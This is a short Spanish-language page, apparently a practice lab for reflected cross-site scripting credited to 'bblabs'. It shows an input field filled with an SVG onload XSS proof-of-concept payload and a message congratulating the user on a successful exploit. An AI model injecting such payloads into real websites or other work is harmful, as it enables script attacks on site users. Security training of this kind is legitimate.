 Prueba de XSS Reflejado
Introduce tu texto:
">"><svg onload=alert(1)//
Enviar
¡Felicidades! Has explotado el XSS correctamente bblabs